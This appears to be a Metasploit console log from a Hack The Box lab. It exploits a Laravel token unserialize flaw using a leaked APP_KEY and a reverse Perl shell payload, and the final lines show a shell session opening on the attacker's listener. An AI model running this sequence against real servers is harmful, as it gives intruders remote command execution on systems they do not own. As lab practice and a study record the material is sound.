 Metasploit tip: You can use help to view all available commands
msf6 > search laravel
Matching Modules
================
#  Name                                              Disclosure Date  Rank       Check  Description
-  ----                                              ---------------  ----       -----  -----------
0  exploit/unix/http/laravel_token_unserialize_exec  2018-08-07       excellent  Yes    PHP Laravel Framework token Unserialize Remote Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/http/laravel_token_unserialize_exec
msf6 > use 0
[*] Using configured payload cmd/unix/reverse_perl
msf6 exploit(unix/http/laravel_token_unserialize_exec) > show options
Module options (exploit/unix/http/laravel_token_unserialize_exec):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
APP_KEY                     no        The base64 encoded APP_KEY string from the .env file
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /                yes       Path to target webapp
VHOST                       no        HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set LHOST tun0
LHOST => 10.10.14.6
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set RHOSTS 10.10.10.215
RHOSTS => 10.10.10.215
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set VHOST dev-staging-01.academy.htb
VHOST => dev-staging-01.academy.htb
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
APP_KEY => dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
msf6 exploit(unix/http/laravel_token_unserialize_exec) > run
[*] Started reverse TCP handler on 10.10.14.6:4444
[*] Command shell session 1 opened (10.10.14.6:4444 -> 10.10.10.215:55004) at 2020-12-11 11:31:08 +0100